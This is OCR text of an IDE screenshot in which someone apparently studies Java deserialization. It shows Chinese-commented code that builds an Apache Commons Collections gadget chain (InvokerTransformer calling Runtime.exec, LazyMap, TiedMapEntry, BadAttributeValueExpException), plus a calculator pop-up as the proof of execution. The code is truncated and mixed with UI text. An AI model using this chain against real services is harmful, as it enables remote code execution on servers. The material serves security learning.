 项目
Test.java
ObjectInputStream.java
ObjectStreamClass.java
Method.java
DelegatingMethodAccessorImpl.class
BadAttributeValueExpException.java
TiedMapEnt
cc1 C:\Users\OKAY\Desktop\java-web\cc1
.idea
People2
cc2
People
People2
src
main
java
cc1
cc2
cc3
cc4
Test
cc5
Test
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
7 1
数据库
Maven
26 Transformer[] transformers = new Transformer[]{
27 //获取Runtime类对象
28 new ConstantTransformer(Runtime.class),
29 //反射调用getMethod方法，获取Runtime类的getRuntime方法，返回Runtime.getRuntime()方法，此时并未执行该方法，因此并未实例化
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
31 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
32 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
33 //反射调用exec方法，并执行该方法
34 new InvokerTransformer( methodName: "exec", new Class[]{String.cl
35 };
36 //通过链转换器进行循环调用transformers数组
37 Transformer transformerChain = new ChainedTransformer(transformers);
38 Map map = new HashMap();
39 //创建LazyMap对象调用decorate回调方法
40 Map Lmap= LazyMap.decorate(map,transformerChain);
41 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
42 BadAttributeValueExpException BV=new BadAttributeValueExpException(111);
43 Field field=BV.getClass().getDeclaredField( name: "val");
44 field.setAccessible(true);
45 field.set(BV,TM);
计算器
标准
历史记录
0
尚无历史
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行:
Test (2)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
运行 调试 TODO 问题 终端 分析器 构建 2 事件日志